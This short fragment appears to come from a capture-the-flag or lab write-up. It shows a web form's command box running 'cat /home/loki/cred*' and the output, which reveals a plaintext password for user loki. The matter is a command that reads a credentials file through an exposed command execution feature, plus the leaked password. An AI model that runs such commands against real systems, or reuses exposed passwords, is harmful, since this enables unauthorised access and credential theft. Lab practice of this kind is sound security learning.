 Command:
cat /home/loki/cred* ; echo
Execute
In my home directory, i have my password in a file called credentials, Mr Admin
pass: lokiisthebestnorsegod Command was executed succesfully!